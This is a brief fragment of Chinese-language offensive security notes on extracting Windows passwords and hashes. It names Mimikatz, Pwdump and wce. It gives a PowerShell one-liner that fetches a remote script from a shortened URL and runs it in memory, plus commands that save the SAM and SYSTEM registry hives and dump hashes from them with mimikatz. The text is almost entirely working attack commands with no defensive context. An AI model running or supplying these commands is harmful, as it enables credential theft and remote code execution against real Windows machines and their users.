 二:Windows密码获取与hash登陆
0x01 密码获取方法
Mimikatz
Pwdump
Getpassword
wce
powershell远程加载mimikatz读取
powershell "IEX (New-Object Net.WebClient).Downloa
dString('http://bit.ly/2mwWXzS'); Invoke-Drunkenkatz
-RandomVar111"
注册表导出
reg save hklm\sam sam.hiv
reg save hklm\system sys.hiv
lsadump::sam /sam:Sam.hiv /system:Sys.hiv （mimikatz运行
该命令）